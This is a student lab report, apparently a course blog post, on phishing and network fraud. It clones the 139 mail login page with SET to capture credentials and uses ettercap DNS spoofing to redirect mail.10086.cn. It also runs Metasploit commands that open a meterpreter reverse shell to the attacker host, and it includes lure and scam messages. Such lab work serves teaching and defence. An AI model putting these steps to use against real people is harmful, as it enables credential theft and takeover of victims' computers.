20144306《网络对抗》网络欺诈技术防范

1 实验内容

- 使用SET来钓鱼抓取移动139邮箱的用户名和密码

- ettercap DNS spoof

- 结合应用两种技术,用DNS spoof引导特定访问到冒名网站

- 结合MSF,钓鱼拿shell

2 实验过程记录

2.1 使用SET来钓鱼抓取移动139邮箱的用户名和密码

-

启动apache服务

-

克隆139邮箱登陆界面

kali输入setoolkit:



然后会出现一系列选择,顺序就按 1->2->3->2(社会工程攻击->网站攻击->证书获得者攻击方法->域名克隆)的顺序选择,会出现这个界面:

需要输入伪装主机的IP地址,我的kali IP是:192.168.163.135



输入想要伪装的网站:我要伪装的就是139邮箱登陆网站mail.10086.cn

这时如果你打开一个浏览器,在地址栏输入自己kali主机的ip,你会发现主页就是139邮箱登陆网页了:

下面就是诱导别人打开这个链接并登陆进去了

- 伪装域名

192.168.163.135这个地址太明显了,用http://short.php5developer.com/来变化一下。

点copy复制下来就可以拿去行骗了。



- 诱骗点击

攻击者登陆自己的邮箱,给被攻击者精心编辑一封含有伪装网站的邮件:

发给被攻击者,被攻击者登陆邮箱就可以看到这封邮件:

被攻击上钩点击链接会出现这个界面:

10s后进入伪装的139邮箱登陆界面:

被攻击者输入登录名和密码后,点击登录。



kali这边就接收到了,嘿嘿嘿。

但是,这种骗法很拙劣,我们的伪造网址还是很容易发现url就是kali主机的IP192.168.163.135,所以我们接下来要做的就是dns欺骗,让我们的伪造网站更逼真。

2.2 dns欺骗攻击

-

攻击前准备



将kali网卡改为混杂模式:



对ettercap的dns文件进行编辑。输入命令vi /etc/ettercap/etter.dns,添加两条指令:

mail.10086.cn A 192.168.163.135

*.mail.10086.cn A 192.168.163.135

windows主机的IP是:192.168.163.1

mail.10086.cn的IP是:221.176.9.121



kali进入ettercap,点击sniff选项卡的unified sniffing选项

蹦出个窗口,点击ok



查看存活主机列表:

看到我的windows主机IP192.168.163.1并将其加入目标1,将网关192.168.163.2加入目标2:



选择dns_spoof插件:

选择start sniffing



在windows下ping mail.10086.cn,发现ip变成了kali主机的ip:

在windows浏览器地址栏输入:mail.10086.cn:



跳到了我们的伪造网站,登陆一下试一试:

kali接收到:

very good!

2.3 结合msf的综合性欺骗-直接拿shell

攻击者IP:192.18.163.135

被攻击者IP:192.168.163.137

想象这样一个场景,被攻击者连入公共WiFi和攻击者处于同一个网段:



攻击者首先用DNS spoof以及SET(就是上面的过程)伪造了个139电子邮箱登陆的钓鱼网站, 然后攻击者打开msfconsole进行了如下设置:

msf > use windows/browser/ms10_046_shortcut_icon_dllloader

msf exploit(ms10_046_shortcut_icon_dllloader) > set SRVHOST 192.168.163.135

msf exploit(ms10_046_shortcut_icon_dllloader) > set PAYLOAD windows/meterpreter/reverse_tcp

msf exploit(ms10_046_shortcut_icon_dllloader) > set LHOST 192.168.163.135

msf exploit(ms10_046_shortcut_icon_dllloader) > exploit

攻击者这样设置的目的是让被攻击者在打开钓鱼网址时回连攻击者,攻击者可以就此直接拿到被攻击者的内核,从而控制被攻击者的电脑。

然后攻击者给被攻击者发消息,说手上有被攻击者的丑照,要他登陆自己的139邮箱查收邮件来看。

被攻击者就赶快打开输入网址登陆邮箱:

在被攻击者输入网址,回车的一刻,他的电脑就被攻击者控制了。

3 实验问题回答

(1)通常在什么场景下容易受到DNS spoof攻击?

攻击者和被攻击者都在同一个网段里,比如公共WiFi。

(2)在日常生活工作中如何防范以上两攻击方法?

防第一种,一定要仔细看域名,要看看有没有证书,安全认证信息。

防第二种,嗯,防不胜防,不行就直接在地址栏输入ip地址吧。

4 实验体会

这次实验很震惊啊,钓鱼网址原来这么容易造出来,不仅可以盗你号,还可以控制你的电脑,所以没事千万别手欠瞎点链接,也一定要好好看清安全证书。

posted on 2017-04-26 21:22 ranransbean 阅读(240) 评论(0) 收藏 举报

浙公网安备 33010602011771号

浙公网安备 33010602011771号